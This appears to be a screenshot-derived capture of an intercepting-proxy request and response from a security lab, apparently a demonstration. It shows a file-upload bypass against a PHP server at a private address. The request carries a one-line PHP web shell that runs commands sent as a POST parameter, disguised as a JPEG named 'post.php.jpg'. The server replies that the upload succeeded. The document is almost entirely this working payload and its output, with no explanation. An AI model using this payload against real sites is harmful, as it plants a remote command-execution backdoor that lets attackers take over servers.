 Go
Cancel
<
>
Target: http://192.168.50.174
Request
Response
Raw
Params
Headers
Hex
JSON Decoder
Raw
Headers
Hex
HTML
Render
JSON Decoder
Content-Type: multipart/form-data; boundary=---------------------------426128686588
Content-Length: 339
-----------------------------426128686588
Content-Disposition: form-data; name="fileToUpload"; filename="post.php.jpg"
Content-Type: image/jpeg
aaaa
<?php @system($_POST[x]);?>
-----------------------------426128686588
Content-Disposition: form-data; name="submit"
Upload Image
-----------------------------426128686588--
HTTP/1.1 200 OK
Date: Fri, 09 Oct 2020 15:47:34 GMT
Server: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 104
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<body>
Uploading, please wait<br />The file has been uploaded to /uploads <br
/></body>
</html>
雷石安全实验室